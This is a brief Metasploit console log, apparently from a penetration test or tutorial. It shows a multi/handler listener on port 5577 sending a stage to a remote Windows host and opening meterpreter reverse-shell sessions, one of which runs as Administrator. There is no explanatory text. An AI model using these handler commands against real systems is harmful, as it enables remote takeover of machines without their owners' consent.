 meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.16.41.224 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
  Id  Name  Type                     Information                                   Connection
  --  ----  ----                     -----------                                   ----------
  1         meterpreter x86/windows  IZ19MTBAUHCRFBZ\Administrator @ iZ19mtbauhcrfbZ  172.16.41.223:5566 -> 120.55.38.119:49546 (172.16.4
1.224)
msf6 exploit(multi/handler) > set lport 5577
lport => 5577
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5577
[*] Sending stage (175174 bytes) to 120.55.38.119
[*] Meterpreter session 3 opened (172.16.41.223:5577 -> 120.55.38.119:49628) at 2020-11-03 21:09:34 +0800
meterpreter >